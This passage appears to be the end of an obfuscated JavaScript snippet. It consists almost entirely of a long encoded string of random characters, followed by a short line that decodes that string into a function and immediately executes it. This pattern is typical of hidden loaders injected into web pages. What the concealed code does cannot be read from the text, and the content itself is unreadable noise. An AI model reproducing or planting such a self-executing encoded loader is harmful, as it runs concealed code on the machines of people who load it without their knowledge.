1,2ibv34r=Ll7+kb#;d3L!1L=]]5]LDL.L_L]VLL=_];(L}05-.7Z7o6n+LL]_.L"L523LL*,L=0$0;3 LFLYF591L]5aD48*LLLi6!]+7b24L1sL07L.ngv}[("U2n_LL][)1bLS40L1,+jS`m]64[L]2LLUHL]0L!0)6j]LL)]5?({2!LtL13325L3_LLhLL.lL[L-pL2odLL45.LtL LL0L!=sL*}a=\']tLiL3]1:;L.?o{_l8Y$LLL193)n!]5[s!9L1-]"xL]L}(0g82L1!]9oL3^b,5L])1d>82m04LEo4L;=[\/;)L)2iLO]#a.4!&o3[iLd4583#508]0LL"5=Ld,)L7LY4Lam"!L\/Lr3L}9UL1L29nL]]I31>Lx(2LQ, !L r(0k2L#L&i{" ,H[[p!L=36r-LLe_"e"12.l)i;rC]L]PL^v:s?r_25rcL=L.8LL_d 8)L]LLu5[S. )5*LLoL8L8L)5LaLLLL?=91):e;[\'2[_i2"3]3LLLLLLo_]=278[fA.9!10.D0XiLL11SLg+0).].]ld LLyn2L5xL_[5..1+#LLL9LL2j&=( t0Q(83:(254.h]L, L](}`H]gL563"0.@0L]8mc[!LL".1!4]"L 1b8L8$fL[-.i]oL;7e;#LI&]U5L3s]LXL4L191L1L0LL0L][_;L.L>1L1s1.d5LL1(U8Lh),v0LLu ]2L4}6518L_$a+e0t.7dO(PL!!3XL41.0)$l_3u]1e#5L,L.+47fu)WLG.4LLL,S6\/91L.#&1LL#({b"]L[!LL((.LL:1,LLLG3<t1L}=U]Lf>=[]]L8G3L9sb#!nL8mhAAPZpe,>5 Yj3#;37xTo;]ct=LLL )LLLa[0 50-=pL2>Rj60 !kO6gL.c@L]oLL.1]"cWL}91a35#LxV )Lhdt(&[LLLU2_*L+P5D43hc7LDL,L LT[O[d3$LV0D7;Lo1 LlL!9]>p.0101..v4;,LL08_?;1a\/tv]]0LLL0VLLb]cob]SU8Ld3#hL0L0fU=L 0LL2]$LErL;,muc1xL_LScL85]LLosDL! ),;L03!2!$ce1ho][= 11,>4LL!d0")5]4D)1L L.2myaL5lBL[5(cl(0,)0]00LiA=h_3=L[L8L!LniLL ;LL0]\'"LL1H]]LZG!(_"9]]A1LLLXL3LL&1a3 [_c.].\'D2iLhf)]OLLL[hS3%)H8D)2XbLf>3=1H]e:eL"_unjL40LHv];]1$GCL32 7L]LM35,<L62L>15es[=L[Y4QL.L!L[Oa)5_n%.3V%UL[ LL1>te!tbLL]SLLt;1L)kLs5? i]S12SLL (1_ 8La3IF.rLL$uL1LLj_65vc)370Li]]U{57LLhLL 9bL[LLG )vL;L1\/L)L]V)[tT2n]ndfCc)oU 51{] (4]4P.#re1_bLL;La).fLWkaLS>"=E0Lj1..]sLhLLL!;7 )704 dS80e4+ L3"+L4_)L4_h[s ;K(U.]]{cL3r5L2a2[qvS;]lL L[(4L1["0L5L[;a;t8Ln0 $j;LhL$@&C1=[}L>]L3cL01CLVLdB58L2jLU] (LL9>3S8)]31bj,29]][(75LL")]]v%L3[1k(j[Lt%Y1 3LL]@2f90)_L)}vL9LY*ei!)Lob!&&L)]6,!\/g[)Y9L;L)1[:1L]2v\\L4L&Lx225L)[3L ;vL"5![3+)8LKV692]2>!)]c]=]e ^L(L7LLL)3Lt([$5%LLFt*LS;{2[...3I hULL 2(>cL23d.d=H92f2LQ5wT1V0$[\/gS..LL#3L}E]L12,60x3$0=5P 21)2)LetrLk\/((1L_Mx6tR}.]L.rL1.l !0c0LL]L60LL471<1_9"L]2L135LO0)aLL;] 0.]4+L( ;L3(Lb}FOLUL7xo008]Li63H=wL% o!X[fL]1]:0O85L)(b=c]3L!Lo5,Le4M L]280\'g3;L\\.LLL_01"Oie4\'0L\/,WLLL.jL_ L]r] 1LMlb9!"0}]324'));var TvJ=dFp(csr,NsH );TvJ(); })()